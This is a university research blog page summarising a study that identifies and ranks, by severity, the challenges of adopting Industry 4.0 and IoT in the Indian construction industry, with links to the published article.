					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry.jpg" alt="Identification and severity assessment of challenges in the adoption of industry 4.0 in Indian construction industry" class="wp-image-6129" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/12/construction-industry-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>The study indicates that huge initial investments and costs incurred to mobilize the internet of things (IoT) enabled framework in the construction firms are the major obstacles to the adoption of the Industry 4.0 methods.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/can-suppliers-be-sustainable-in-construction-supply-chains-evidence-from-a-construction-company-using-best-worst-approach/" target="_blank" rel="noopener" title="">Arpit Singh</a></strong>, Assistant Professor, Jindal Global Business School, O.P. Jindal Global University, Sonipat, India.</p>



<p><strong>Vimal Kumar</strong>, Department of Information Management, Chaoyang University of Technology, Taichung, Taiwan.</p>



<p><strong>Pratima Verma</strong>, Department of Strategic Management, Indian Institute of Management, Kozhikode, India.</p>



<p><strong>Jayakrishna Kandasamy</strong>, School of Mechanical Engineering, Vellore Institute of Technology, Vellore, Tamil Nadu, India.</p>



<p><strong>Summary</strong></p>



<p>The current exploratory study identifies the major challenges in the adoption of Industry 4.0 framework in the Indian construction industry and subsequently ranks the challenges on the basis of the severity. Based on the extant literature review and personal interaction with construction management, information technology (IT) professionals, and academicians, twenty-five challenges were identified. After validating the challenges, they were ranked from most severe to least severe using the multi-criteria decision-making (MCDM) method based on rough set theory that leans on the indiscernibility relation between the objects.</p>



<p>The study indicates that huge initial investments and costs incurred to mobilize the internet of things (IoT) enabled framework in the construction firms are the major obstacles to the adoption of the Industry 4.0 methods. The recruitment of experts to train the employees and workers is seen as another big hurdle in the aforementioned objective. It is a challenge to educate and train them on sophisticated technology that requires a basic understanding of computer fundamentals and IT-related concepts that is found lacking in the workers employed at the lower levels.</p>



<p>Proper maintenance of sensitive tools and equipment such as IoT devices is a challenging task due to the nature of the activities taking place at construction sites. The multi-criteria method of ranking based on Dominance-based Rough Set Analysis (DRSA) has never been attempted to rank the challenges and assign a severity score. The study adds novelty to the existing literature in the domain of multi-criteria ranking by including a tool that is new to this area of research.</p>



<p><strong>Published in:</strong> Asia Pacific Management Review</p>



<p><em>To read the full article, please click <a href="https://doi.org/10.1016/j.apmrv.2022.10.007" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/confinements-of-conjugality-the-laws-caring-wives-and-working-husbands/">Confinements of Conjugality: The Law’s Caring Wives and Working Husbands</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/contingent-aspirations-and-employment-dynamics-among-higher-educated-young-mothers-in-kerala/">Contingent Aspirations and Employment Dynamics among Higher-educated Young Mothers in Kerala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-key-to-love-life-and-longing-a-chronicle-of-desire-in-girls-will-be-girls/">The ‘Key’ to Love, Life, and Longing: A Chronicle of Desire in Girls Will Be Girls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/assessment-of-projected-changes-in-mean-and-extreme-wave-power-across-the-indian-coastal-sectors-under-high-emission-climate-scenarios/">Assessment of projected changes in mean and extreme wave power across the Indian coastal sectors under high-emission climate scenarios</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/enhanced-supply-chain-resilience-under-geopolitical-risks-the-role-of-artificial-intelligence/">Enhanced supply chain resilience under geopolitical risks: The role of artificial intelligence</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>